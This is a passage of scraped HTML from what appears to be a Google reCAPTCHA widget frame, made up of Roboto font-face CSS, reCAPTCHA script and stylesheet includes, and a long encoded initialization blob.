U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="w4g2tx2QmSgwfWUaCYE7rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="w4g2tx2QmSgwfWUaCYE7rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w4g2tx2QmSgwfWUaCYE7rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woTDl0N7cMOdwowtw55sD8OPXMKhwqjDl8KKXGHCty/CpUDDlcOELcK0wpEiEDrCoiTCssOLwpbCoMKPw7jCvk7CrsOSwo3Dq8ONwrbCu8OCH8KXcHQlKDPClsONw5vDvT5kRBxmCMOcLT0Bwq/DlwbDoMOCwojDmcOnw6LDrjnDsx8Aw4PCpQbDh0oJw7TCnMKhacKJw5LDncOCw58ewoZYw4/Cm3oww5dSw6trZcKBwo3DkcO8OMK9woDCkxnCgsKJwovCiMK8dGrCo8O5w60Ew5ZOw5s5w5Ykw77DsVnCosKUw5zDj8KDw5DDgcONw5NDwrnDhAbDrG4WwqDDgTHCjMOABB9PbyPDoFPCqFgSCUR5w5zClsK1wpnDqsKJJMOBHDQXw6Jnw5J/w57DrcKIw65DCcOzYEUlO8OGw7wvw74scBt4w4ohSMObw5EvwqDCtsKMw7wrwojDj8ONesOCD8KmW8Kow7TDo8OIwrAyaQwNSWYHHMKRw4DDpcKgwqzCtsOrw5tMwrcJOVc5bTrCsSdnw4sQDcOzwpHCvhHDn8KUVjXCkcKnwpfCh8KUK8Orw5/Ds8Ohw43CrFDCh10Mwp/[base64]/w6zColDCqi3Cp8ONw7rCo8OpUhTDkyLCpTJswqMNw6xdOiwlwrDDq8KPHG94cMOdw7R/Pkc4wpRwDynCu1J9RMOTwrcVwqVVGcOYaMK9dyctw5jCrAZJBS47QsOyw6s3b8Kfw6bCuEEpwqzCjMOvw51zw5p/wp/CucKAwoXCnsO8FnLDtcKvwqFawrNjwqhhwqEEccKJZcOMw6YJw4E7KB3CjmzCiMK/RsOZVw8IwrwsfsKPbwHCujw2VsO5KcKLRcKRb8OSw6jDqsOLw6bCpMK6LMObc8OUw4PCkloiwrjDlzfDt8K7aUvCnFo+NsOgVMO3wrPCuSUuTMKwJcO5wqBRRMO2RgAjbiLClwgDwpjDvcKuw5BIwpoRAmB/[base64]/esK2wozCuFN3w5tpw7nDtMKvDsK3E0/CucO3wqlKw5vCg8O2w7XDq3tLwqLDpMKhwpxtwp7CrmZcwrghKsOlwpzDocKjIzTDscOmwqZnRsOqK8O1wrfDukLDigobwqPDtlxew513D8K2wrlLT8KeNMOKGH9Yw7Jef8OlasKFHsKnRMK9WcKjaj19wpdpw4TCk8OYwoPCp8OpLcO/ZcO9Y8KZwr3DqS0UPsOHMsK7McKCwqQgw5rDk3LCvit5wrNLMGDCm2txCmLCm8Kyw4wxwpImJ8ONUMKEw6DChMKoLm/[base64]/DusOyM31GBcOIMMKCwrouwq8Iw4EVN1bDqBzDl8OOADTCrMO6b2lKw6JwYMKZwrMwwpQ7J2g4wp3Cgk3DpADDv8ORJsKEXlXDngQ/UcObw53Ci8OIwqzCm2hxNF7CumjCsMO/wozDvSnCvGDDk8KgbGDDtXPDtFnDnSbDix3Du8OdwpBFc8KZdy7DrVtZXw3Co8KhwpJZwrIOPsOFwo9+w4HCn8KBw41yw6rDqMK/wrPCvT3DukhxwoLDonDDrgUaFkJDcCgnwohiQcOiw6F2w7k2wrvDrwfDsXZKGSJ/w5HClcOMEAYmwqbDsMKsw5/ClsOlIC/CvcK8QkjChhbDkFbDqMOKwqnCrDFew6EgFjlGF8KFA2bDiVQKdEbDpMK6wqfDvsKyWTjDusOkw6YAD8Kgw5LDusOMw7bCr8KaVMOywrtFw4UrwpfCrMKuwobDnsKfwoXDh8Kuwr7Cu31MJDDCrcO6ZMKDKm1pwqRBwpPCscK/w73DpB7CtsK2woXDtCVCB1wnEH7Ch1TDuMOgw4tKwpo/[base64]/DicKMQsOnwq3CuBTCjwxowpfCmMKpw6/CrUbDlgHDtcO+G8KwCmR+G8Kpw73DgcKuwpMfw5bDgcOXXMO/w5xFwq44XQ3DpcKqw4g/fzBhwoEBPwjCnX3CvBfDikpSw7o5DcKkwr/CuElTwo95amXDvzTDhMKnQnUgw6UjSMKHwrsYYsKew7YqEXPCr2rDo0N1w6jDmcO7w68cw5ouCx3DhMKAw6zDtw1rwrnCnCTCh8OeBVpGw7tXN8OKw6JRMsKRb8KBUMO8wq/[base64]/w4NIAMK7FcOxwokhwpd/[base64]/Cq0nDmCDCmsK1Om9zw7kIwpxBKsKCKzjDlcKNw47CrHbCih9QwpTDiEPDpwzCpzd3wpDDisOgwqQmw7cqZ8KTamvCtcKaQMOewp3DrzcRwo/DpsKsADQdBMK1OmQgRcOCfUnDgsKTw53DknZONEpew4TChcKYw6tvwq7DonzChABaw5jCrCNlwq8nbDkSb0LChsK6w5/CqcOswqYwGnDCugRMwotFDcKMYMKRwrHDjS9PaCvCjHvDt3QPw4Y9w7zCqTZ5bUZANMKSw41nw459wo83w7vDoQ3CqDDCh8KIwovDgBM9SsKNwozDnT0hccODw6LDl8KTw6/[base64]/Co2HCvEY/woYLwq1Cw4XDkVLChMOlAMKow6QlScK/NMKHw7RVOcOywrBnwqvDqcO6w6bCtTLCiWJMSMOgw4kCKzDCuMK3BsOtRsOOWyFNKHTCqMO0eQQtJsO6ZsORw5laPyHDsEEeVzEpwpQAw7t5d8OkIsOyw7rCsSnCrEtfZljDnh/DmcK+EsKTYSo+w4orXRLChVJCwqIow4HDh8K0NUDCkX7DgcKJZsKracOOw4A/[base64]/DkWNVRsKHI3/Du1zCpkfDhAdiAMKZbMKFw7jDpMK2w63DkcK0SsKnw6fCl0/Dv0fDjCdRwqZ9w5JBwrR3LsKgw43CisO/GsK3wrzCpw/DjsK0LMOawp7Cv8OWw4XChcKBw4R5wpAtw5RIdCzCgCLDqnFac8KND8K2JcKqwrrDqRxEw6B1OhXClyk8w4cCLF7Du8KGwozDhcOGwojDgSdZw7/[base64]/CtQDDqMOfJk7Dg0FgwqHDtMKBwqQoLMK/KmbDisOpT1DDrTRiUcK8fcK4wo/DmcKZPMKtMMOXUVt6wqfCscKxwp3DtcKwHCfDrsKkwo9ZD8Kuw5LCssKHw7FQKSvCjcK1PQ57fRXDksOnw7LCr8KyTWYmaMKUHMOwwpgNwqUmYXHDgcOGwpclwpLCnUjDtEPDj8OSfMK4JQxiMcOfwptLwo/[base64]/[base64]/woh8w60iL3LDtC/CnMKKw6vDt8OyW8KkeTttWgDCmcKLNQvCvAhWwo3Ds1VIwoZqH2RfAxh4wpXDucK6eg57wpHCiCdVw7Awwp7Cj8ObTQ3DjsK8wrPCl2vDnzFLw5DDlsK3DcKFwrHCtcOuw4hAwr5ILcKDJcKLPMOHwq/[base64]/[base64]/[base64]/DucO6Nk3CtTpBaMOPdVfDu8Kse8KGwqstGyfDmsKZZQ/CisKXBWNJIMOZLMKuMcKaw7PCmsOjw7twUsOKLMKOw6A6KGvDu8K/ckDClyxUwp4Sw5VfGljDkV5ywrcnRjPCvSzCqMOpwosww7ZfI8KUIsKsfMOqR8O0w4rDkMOBw5XCiWwCw7wFKFg5cAkfWcKDT8KbDcK6WMOTZRorwpAlwrTCs8KrE8O5fMOjwpFqE8OKwqcFw63ClsOYwpRSw747woTDqDcZRQHDp8OXWcK2wp/[base64]/DpsOzwoPDgcOvNnoOZ3doCcKTwqURw6hMwr/[base64]/IVzCnS7ChcOewpMUw7rCvg3DvVtCw4vDuF/Ckh3DrMO0AcK9wqDDmVMWGWPDplobJcOjMcOPc3t4BHvDllYTcn7CrTkGw5R2wozCj8OaWcOpw5rCp8O1wpfCoVpIPcKbRWnCsFxnw5jCgMOnLn0LQ8KAwrg5wrIFAC3DjcK7c8O+embCnx/DtsKlw4YSEmgmUUgyw6NcwoFQwqTCmMKlw67CmgDCugpdUMKww6ckLDjCgcOowoZ/[base64]/[base64]/[base64]/Ct8Orw5fDusKRw6FfYDELAsKSIXYQw63CnsOuF8KUKsOONMKPw67CqQgELcO8WcKowrF6w6LDuTDDtSLDgMKmw5nCqk9HHcKvHUpsAQ/CjsOXwp8kw47DkMKHZEzCtycDJsOuw5R1w4gSwqpPwqPDscKSb37DqMKIwrzCs1DCosKFb8OQwp5Ww7zDqEnCvsKwEMK7XwheCMKcw5TDul5eHMKLacKWw7p8bcO8eQ07dMKtJsKfw4vCgTEdEBgWwqjDucKjd1/CocKXwrnDlinCuVzDrRLCshoawqfCsMKYw7PDrC0yKGFfwpxaTcKhwpsKwpjDlz7Ckw3DjnZlejzDvMKBw7rDvcOjegvDm2DCv1TDoxbCv8KZbMKBEMOYwqZNBcKCw6FiWcKswrArL8O2wpFMf3Zqam/CtcO8Ch/[base64]/DgW9uw6/ClcKrw495w63DgsOdD8OyfgHCv23CicOEw63CkGscwoDDnsOMwonDjGp4wqRXw58Fd8K+M8KEwoPDu3Vlw5Q0wqvDhSMowqDDucOSRAjDg8O6OcONJ1wTB3/DiDcgwp7DjMO5SMO5wr7CisOOJjIZw5AYwr1LVcOREsOzFhYCeMOHbmVtw5cFEcK5w5rCl3RLC8KWScKUM8Kew5pDwp8gw5HCm8Kvw7bCvzpSdWjCs8Opw54pw6RwByfDlD7DoMOZESXDrsKYwpXCu8Kdw7HDtTUGXnNDw71YwrPCi8KgwosLHcOfwo/Dhl5mwq/Cjh/[base64]/CvATComlPJlRLwrpuwpzCt3J6wphFw4RmQg7CrcOSGsKTw4jDjRMOXyMxIRXDgMKNw5TDmcKkwrdfPcOiR1dfwqzDljdSw4/[base64]/[base64]/[base64]/JXLDhMOVwpjCsMOqwqLCiy3DnT3CpsO8w67DqMOpwqdYwqhMEMO/woYTwqIPR8OEwpgLA8K2wppHN8KHwoUxwrtzw4PCtlnDrDrCgjbCksKlLcOHw4NGwqjCrsOfFcOSWRs3VcOqVBAzLsOsMMKeFcOpd8OUw4DDsU3CicOVw4PCoHXCuy52Ly7CrQoVw7I0w4k3wpjDk1jDqBPDuMKuEMOywohIwovDmMKAw7DDh0x/aMKNH8Kgw5XCtsOlPgBoPEDCqnALwpXDpWpKw7TChUzDo18Vw5hrAEjCvsOcwqEDw4TDhHJhGcKlAMKwHsK5eTpaCcO3a8OKw5FMUwbDk2DCtMKFQHtAOQN4woMtIsKTw7wyw5HClnJJw7TCinfDhcOUw63DjzLDiB/Dqzd8wpTDgRkAY8OkCHLCiRzDscKow74RIzROw6UiI8OTUMKTGEItFhnCklfDmcKbCMOkBcO/YV7CuMKeWMObbGDClSbCnMKLIsOvworDqCUoQxkXwrLDm8Kmw67DhsOQw53Ck8KaXDhSw47Dpn7DkcONwq4uR1LDvsOOaA1NwrbDsMKbw6kjw4fCghgHw7QKwoJEZwTDiixGw5zDp8O/BcKKw65HNic1PjzDj8K3OG/[base64]/w77DvsKXKsO7wp/CjsKtw6EJw5I6w6s1E8KUTjljwpTDpcOkwovDjsOtwqvDvlvCo1zDgsOpwpJHwrLCv8KQQMK5wqRfDsOVw6rCj0AwBMO9wowUw5k5w4TDs8KdwqlPFcKBbMOlwpnDhy7CinDDqHRjGDYjHVHCu8KTHcO8IGRRaFXDii8hIgg3w5gUf3/DkyxLAAXClSx2wr1Gwr9/J8OiV8OPwqvDgcO3R8KZw48aFCQzRMKKwrXDnsOMwrlfw6cAw5TCqsKDAcOlwpYkccK8wr4jw7nCvsOQw70cGcK+K8ORJMODw7J0wqlKw79rwrfCuQ1KwrTCkcKDw6gGGcOJCQnCkcK+aX/CknbDm8OPwqTDjBJyw7HCn8OVEcOoRsKKw5EORX8kw67DpsOuw4UyMFHDpMK1wr/CozcZw5LDocOTfHLDjMKEDxbCvcKKLCTCgAoGwrzCmn/[base64]/DkRlfwpbDh8KMwq/CsFPCu8Kvw4JNwpPClcK3w5pOJcOmwobCpxTDqBrDsGxCKR7CklceXHUuwq9YLsOMSh9aZy3Cj8Kcw5pdw6IHw5DDhSrClW7DtMKGw6fCtcKvwqh0BcO+CMKuI24iT8KLw7/CmWRTMw/[base64]/wpNPYcK7wrXDg39cw70pAcO7XHo4Z3xlwonChWcsCsOpNsKdJHYxUn97CcOHw7TCp8K0UMKJKwYzHTvCgBMYaD/Ch8OAwpfCp1fCrWfDjMO/wpLCkAzDqTbCocOLM8KUMMKTwobCssOEGsKQY8OGwoXCkyvChx3Cn1ppw4zCuMOGFCB1wofDjxhNw4E5w5Zswr0sOVE0wrUgw5NoXwoUaG/DpFfDmcOQWDlzwoMrGw/ClFwTdsKFKcOKw5rCpzbCvsKcwqDCp8OQcsKiahjCgSVLw6zDhGnDl8Kew48dwo/Dn8KuYAPDshcUwofDriNuey3Ct8Ovwpkpw6vDoTBgCsKYw6JlwpXDl8K9w6vDqU8+w4nCrsKbwpN0wrRsO8Oqw63CmsKnP8OSEsK9wqPCoMKzw6BYw5TCs8KAw5BvYMKpacOkCMO3w5/CqXvCtcOyAiPDlGLClFMewoPCksKxV8O4wo82wok1IAQVwpEGEMKDw44TZGoowpkmwqLDg1vCtMKKGXokw7XCghhIJcOAwo/DtMO+wrrCmnTDqsKDHwVnwpnCjmhxYcKpw5l6w5TDoMKvw4FlwpRcwr/CgRcQKG/DisOJHBgXw5PCtMKyewN1wpTCqmTCoF0cGjzCml4cJz7CjWvCrjlxAEfCl8Ogw67CvS3Cv3csGcOlw5EUUsOcwq8Cw5rCg8OCECFBwqzCg2LCnBjDrFDCigkEQMOUOsOlwqQjw67DrjtaworDv8Kkw7bCsRvCoCNoHBPClsO0w5IEPV9oN8Kdw7rDhn/[base64]/Cg8KpVMK5CMK6IRPCscKNc8OWUTlSwojDssKTwrnDocKVw7/CncKsw6FIwrHCq8KPfMKyK8Oqw6xvw7AuwrA/U07DgsKRNMOmw6oZwr4xwoMDdiNsw4gZw55iGcKON2F6w6vDrMOTwq3CosKzaR7CvS3DlBDCgADDosKoZcOuFVDCiMKZO8Kywq1lOH3CmXnDnxjCti4wwq/Cri8Qwp/[base64]/[base64]/[base64]/Dq8Kkw5ZfTCvDkzvCjsOiw6Yfw7vDv8K/wo7CuALCi8KVwqHDpsONw75LAzjClyzDgwQHS3LCvEM5w7A3w4rChV/CjETCscK7wqvCoTsswo/Cv8KzwrA4RMOpwoATGmbDpWslacKSw7YXw5/[base64]/QcKNw6Rcw7c+WMKGbS13ED/CmXPDocOGwp3DjUV3w6jCrVXDm8KSK3HCqcO5d8O/w4sEXk3CnWRSSHfCr8OQfMOTwp16woh0dHRJw5nCo8OAHcK9wp0HwrjCssKcD8OFSn4/wpw9b8KIw7PChBHCtMOAacOjeUHDk2daK8OMwqUgw7PCh8OHK1J7K2NcwqF5wrpyCsKOw5lZwqXCkEFHwqvCu31Bwq/CqiFUFMOjw5XDs8KDw4zDoAZ1IEzDg8OsADUTXsOkOwzCuV7CksOHUFDCgy8jJ3bCvRTCj8ObwpjDt8OaN2XClHdKwojCoBxCw7LCpcKmwq1Ew7zDvy0JcT/DhsODw4MsOsOAwqrCkHbDpMODXxfCilBswqLDscKKwqYnwr0rP8KDVm5RSMKVwqYOY8Okc8O8wqXDvMOqw7/DpzRbOcKVTcK9XxfDvThOwoIswpcEQMOTworCghzCiGl1RcOxFcKewrpRPTcCRgUuVsKWwqfCtT/DmMKMwqrCgTInKi4/az1Rw54Hw6DDrXlpworDjQvCinPCv8OPG8O7EcKXw7pJZQLCmsKEAW3DtMKDwrfDkxbDt38Wwq3CoShXwrnDogfDp8ODw41fwpvDiMOew453wrgPwroIw5g0K8K8DcOYOBHDgsK5K0ErfMKtw6o/w6zDizjCnR5pw5LCnMOUwqR7JcKJLWHDo8K3H8OkdxbCtmLDmMKdfSBNPCjCgcOeRVLCr8ORwqXDmBTDpxvDlsKuw6xUKBkiDcOLWX5zw7UDw75DesKTw5NCeTzDt8OYw5fDu8KyUcObwotlWhfCqX/[base64]/DggTCucOZw4XDiMOeJ8OBwrIDwqTDo8KNNHrCusK2X8OPZRV9fMO+DnDCjRhEw7fDpB3DuX/CtCvDqzbDr1APwqPDokvDm8OIJBszcMKQwoRvwqE+w53DrCAiw6h5f8O8BjrCu8OKacKtSH/DtxTDpRReNDYVIMOZNcOewohEw4FeRcOdwrPDo1YsFnvDvMK8woF7I8KSF2HCq8OQwpjCm8KuwrpHwo4iTnpGO17CnB3Do3PDhGzClMKNeMO8W8OeJmzDp8OjbCXDni1jC23Dj8K/GMONwrYsGlInbcOvY8Kwwqs2Z8KAw7HDg2g2HA/CkhV+woApwoLCrXzDqSt0w4puwrnCl13Cg8KXbcKBwqzCqhtIwr3DnglmScKBSFoew5lTw4AUw7xPwqlRR8OECsO1WsOiTcOibcOew4bDkGvChU3DjMKpw5zDvsKGW2LDjQwswqjCm8OawpvCosKpNj1Gwq5dwqrDoQo/L8OSw4HClDNPwol0w4coUsKOwoPDjGBSYEBCFcKkIcOhwqYWJMO6CFzDgMOXIMOVPcOawpQ9TMOgU8Kcw4dKaTnCozzDrCtnw5RpZFXDpsKiZsKewpkSTsKkVsKeFHfCq8ODaMKnw73CicKFG0FGwplJwq7DvUtNwrLDmz5Jwp/CncKUMHlyCSYHQ8ObGWTChjBlRwxWFz/ClwnCkcOpOUF3w5pmNsOSIsK6c8OCwqBLwqXDjnFaPATClVF1VCEMw5JQYw3CvMOOL3/[base64]/CksOKRcKROsO6fUZ7w7jDmBFRw5PCtyJ9fcOfw4AQVWI2wqTDksO7JcKWIhQWU0/[base64]/w77Ct8KZM8OwWDpCWcKxe8KowprCvShdUSVtw5J9woLCgcKiw5EGDcOKKcOew60xw4fCrcOTwoVbV8OWeMOxXFnCisKQw58mw518Ml5dbsOhwqAgw5QKwpgIKcKOwpcqwrVCH8OzPcOLwqUEwobChF7CocKyw6PDgMOCEiw/V8OvTxjCscKowo5pwqHClsOPGsK4wqTCvMOJw7o8YsK5wpURZRPCigc4TMOgw5HDmcOmwogEAnXCvyPCk8OHBA7Doj5rZ8KJCU/DusO3YMO3HsOzwqJgPsOow5HCvcKOwozDrSYdcAfDtCZNw7Bvw4JZQ8K4wqbCmMKow6MmwpTCujwww4/CjcK8wpTDr0QOwqJzwrJ/PMKnw6PCkSDCh13CpsOcG8Kwwp/Dj8KlDcKiwp7DmsODw4Ikw6NWCVfDucKPSgNJwo7ClMOrwpjDqsK0wo96wq7DnMOowqcvw77CqsOJwpXCocOxWkYBRC/ClMOhQcK8cAbDkCkNbVfCiQ1Cw53Ckg/Dl8KWwo8lwqBFIkZgIcKrw7sHOnZfwoLCpykEw7DDgcOmdDl4wrc4w5bDo8KMGMO4w4nDj2EJwpvDu8O4FS3CtcK3w7TCoWoAPwtnw6FrKMK8VCHCtSLCv8O9C8KMJcK/[base64]/DosKow6PDpcOnQsOJUhhBeMKDMSUKw410w7XDoVJ5woxIw7E/GyfDv8KEwqRhHcKhwo/Cvwd/[base64]/XcKsRsOqVcO8H8OFP8Oxwo7DjsKCEknChDogw6LCi8O9dcKlw4Uvwp/CvcO4fjVNTMOMw4PClMOTUQwBU8O2wqpiwr/DsHLDmcOPwoVmeMKPS8O/G8KUwpLCvcOKX2gPw7cxw68iw4XCj1rDgcK0EcO8w4bCiyQCwrc9woBvw41Hwr/DqnnDr1/Cl058w7vCiMOKwp7CinDCrcOww7jDpg7Csh3CoATDh8OvRW7DrkLDpsOywrPDg8K+KsKzVMO8F8OVG8Kvw6/[base64]/DpH51HMO6SsKSDCI3f8Kaw6bDl1BiTkDCtVhKY3MCC13DhmnDkDXCiR3CoMK8BcOXR8K+NMKlbMO2E0oqHyMmdsKIHF82w5bCkcK2ZMKjwoUtw745w6XCm8Ozw5kJw4/Dqz3CtMKtL8K1w5xsYTEIMRnCqzoGGxfDlgPCp0lGwoAPw6/[base64]/[base64]/CrsK6wo7Ds8OFwrDCo8O8w41Pw57CtcKsOsOxOsKDRz3DrVDDlcKtfnLDhMOqwpHDocKwSlIdLmElw7VLw6duw41IwosLC0/[base64]/[base64]/[base64]/DgsKGIsOLXgnCs8K5fcOqS1INQsKQR8Onw6zDlcKpUcKKwonDpcKFQ8KDwro/w6vCjMKZw4c9CXjCjcO4w5ZYd8ODeW7DrMO4EB3CgwwxccO3GGXDlQMWA8KmOsOBdMKxdXckQzgEw7zDtX4awo81AsOnw47CtcOBwqpOw65JwobCusONCMOow65IQi/Dj8OxCMOYwrQPw7YYwpXDp8Kxwq9Iwo/Dq8KSwr53w4nDicOswonCisOswqh4AnXCicO3HMOmw6fDm2BQwqfDgXRnw7Mdw7dBNcKMw4A1w55Tw4nCqT5AwqzCmcO7Zl7CqxQAE24Qw6x7N8KmeyhCw4JOw4zDsMO/JcK6a8OkazDDrMKtbTbDuMKjfVk4GsOKw6bDqTjCk044P8KJSUfCk8KAIgwVfsO7w47DvcOFMXA8wo/DiBnDnsKowrPCpMOSw6kVwpTCkwkiw5Fzwohpw40lVhXCr8KCwoRqwr96R18nw5ghHcO5w4nDgidmGcOMasKROMKbw7rDl8OsHMKNLMKyw4PCriPDr2zCsD/CrcKYwqjCp8KiJ1DDn19uX8OswofCokN2UAZWZUoOQ8K+wo11AB0LImA5w5o8w7QpwrRrN8KMw6MdIsOjwqMHwr3DucOUGFcPHTrCjD9Hw5/[base64]/GMOrSsKlw6LCiFsdaXHChyJHWcKoDMKQw5JQJwXCjcOgCSVkXh9xHDxGC8OsPmHDvzLDtUU2wrnDl3VQwptTwrrCrkfDoHRfF2TCv8OATkLClmxHw5vChjTCocOzDcKlNwwkw7bDmGHDoURww6TDvMOlOMOBV8OVwrLDmcOtJ0xANR/CssOoAT3Cq8KRCMKcC8KUSgHCoV14worChCLCn0LDtzsEwq/DsMKawpTDn2VZRcKYw5x6MEYrw5hUw74IC8O1w5sLwrwIIl9Qwp5bRsKYw5bDusO/wrksDsO+wqjDjsKawpZ+HyfCg8KCVMKBTi3CnCc8wqbCqGLCoQUFw43CiMKWFMKqIS3CmsK0wpAcNMOrw4LDiiB4wpQbJsO5U8Orw6TDucOTN8KCwohjC8OaZsO6I3NuwqrDkwvCqBDDrTHCo1/[base64]/CvUoewo8rw6gFelIVQ8Kgw79rw6ZiSsOzw7kfNMONOsKWHj/[base64]/[base64]/OjxJwqHDlcO9w6XDsXbDvQQIwrzDrDpnGsOSXWJqw55cwqxTSU/DvDJLwrFawrnDl8OOwoHDhms1YMKYw6vDv8KgPcOobsO8w7pJw6XCucOKW8KWa8O/RMOCQw/CtRJ5w4nDvcKxwqbDgTrCg8Kjw4RuEVHDrVx0w6x/IgTCn33DtsOQYnJKT8KXPcKMwrDDnmB0wq/[base64]/DjQYowoYyw5XCgcKwQWIMQC8bwqHDnRvCvSfCnkjDg8O9GcOqwrHDnTTDiMKmSjzChht8w6YhQcK+wp3DpsObEcO2wqvCu8K1KyrCgXvCvh/[base64]/[base64]/VsOFwpzCn8OLRcKSw4MGbcKmw53CpcKKdMK9CyfCuzbDpMOLw7BtVEIsecK/[base64]/Dg8KLwoNPw7pKw6sYw7sDwpPDgREJD8OMd8Oww6LCoSN2w6Vkw417IMO8wrzCnzHCmMOBRMO9eMKpwqLDnErCsVZDwo/[base64]/DmB5Qw5xfw71/wqjDnDUhw5sKLMOTZA1uCXjDisOHOTDCmsO7w6N2wotPwq7DtsOEw7RoLsOZw45fcifDu8Ovw5g7w4d+esOCwroCHcKhwpTDn0bDrjzCuMOZwo5QZlUXw6V4WcKDaH9cwroQCcK1wq3CmWN5GcKGXcOlYMKLScORPHXCjX/Dk8KoIMKTF0Bqw60jICDCvMKhwrEtScKHPMK7w6LDnwLCpk3DiQRZEcKRHMKVwp/[base64]/[base64]/CncKLwoHCoGcUwqZMw7NLwoHDoRZ+w5UdGwoIwrgUMMOsw6HDpXE4w4kbe8O4wqHCiMK0wo3CkSJaaH4FNAXChsK3cRbCqQROZ8OUHcOowrNow4DChcO/KkVCd8OdZMKRSMKyw7kOw67Cp8K6EMK9csOcw6l8A2duw797w6VII2RWPFbDtcO9Q3TDvMKAwr/Ci0vDkMKBwoPDlAc3VEExw4/DvsKyI39HwqIYMgJ/[base64]/wpFyw6Vvw7kVAcKFKsOvVEvCshViMCrCgcOxwovDi8O0wpJ5d8OXGG/[base64]/CgcKxHcOCwpVVw4vCuCvCicKOwpHCksK4wqNqwoR/RWtTwp0uKcKsOMOAwr8vw7bChMOTw4QRWDbCp8O6w4bCrRzDm8KEAsKRw5fDk8O3w4bDtMK1w7HDiixCeEF4BcKqX3bDrjXCjHkqR1IVDsOFwp/DusKhYcK9w5gTV8K5RsKiwrkew5YBesKqwp0OwoLCuVEiRGQswrzCslDDusKqJ1bCgcKvwrpow4bCginDuDMmw6QYAsKqwpogwqo4NGfCrcKCw6slwp7DkyHCjnhLRX3DrMOjdAIow5p5wqdaSRLDuD/DnMOIw5hzw7/DuVIew4AIwp5tNmLCp8Kuw4QFw4M8wpVPw5xlw6I9woVeT1w9wpnDu17DscOHwqDCvUEKJ8O1w7HDu8KVbGcGDm/Cg8K3WHTDjMOLYsKtwrTCiTglWMKFwql6XcK5woZOEcOXCMKbbTN9wrTDr8OjwqvCi0o0wqdVwrnCpTXDrcKYalpsw5d1w4hgOhzDo8OEZUzCsBUGwqhSw6kCdsO1Vx8uw4TCssKRK8Kmw4hjw49nbRIzVxzDlnYxLsO5YwjDuMOIQ8KsVxI7KsOYSsOiw6rDhT/[base64]/DvHVUXsO/w4g1H8OGWMOfw7EBw4DDrWbDj1wbw7nCg8O8w6kQX8K6FzIZKcOmAEDCshrDq8OaTgMicMKPaGUFwr9rRWvDhXsVKmzCncODwq4YYT7CpVjCpVLDogAVw4J5w7/Ch8KnwqnCtcK1w73DkUXCo8K9GGjCgcOdOsK1wqctDcKWSsOqw48Kw44nKBPDklPCkFoabcKUW0vCiA7CuVcvXTNdw78ow5lMwp4xw73Dg2XDicOMw6MMYMKuBkHChlJTwqLDjsKGVWVbTcO3GcOGHlPDtMKPNAFhw40KGcKDdsKJG1VhFcORw4vDk3xRwp4Pwp/CoWfClwTCjTUoZHfCpsOMwrnCkMKUcV3DhMO2UDxtHH0Fw6jCi8KmbcKgNCjCu8O1ExZLeBQBw4AXccKmwqbCs8Olw5RPDsO2EFQ2wqbDnC17L8Oowo7CgFV9RDdiw6/DjsOBJsOzw6/Cjwl5E8KfRVbDtV3Cu0c0w4kBOcONccOmw43Crz/Dh3cZI8O2wqpEYcOxw6DCpsOIwoZhJ01UwojCiMOqZRVqagTClBgvU8OcV8KkCF1Pw4rDtQDDpcKEW8O3V8KxFcKKTMKsNMK0wrVtwoxNGDLDtlQXZ2/DoBHDgDZSwoQoE3N2cWdZPU3Cv8OObMORK8OCw5TCuy7CjR7DnsO8w5bDmVZCw6HCgcOFw7ZdP8KYRMK8wr7CmGLDsyvDng0YQcKObkzDoQtxHsKBw6wcw7JDecKfSAkTwo3CsypwYyknw7jDicKyKR/ChcOKwqDDt8Ofw40BJ1ZgwrTCiMK8w5tUfsKnwr3DsMKWcsO4w5DDpMKfw7DCgUdpacOgwptew7pWN8KlwobCgcKpMCjCgcKTdz7C